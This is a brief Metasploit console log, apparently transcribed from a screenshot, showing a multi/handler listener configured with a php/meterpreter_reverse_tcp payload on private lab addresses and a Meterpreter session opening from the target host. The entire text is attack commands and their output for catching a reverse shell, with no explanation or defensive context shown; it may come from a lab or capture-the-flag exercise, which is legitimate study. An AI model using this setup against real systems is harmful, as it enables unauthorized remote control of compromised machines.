 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.34.153
LHOST => 192.168.34.153
msf5 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.34.153:8080
[*] Meterpreter session 1 opened (192.168.34.153:8080 -> 192.168.34.137:59692) at 2019-05-15 20:58:51 +0200
meterpreter >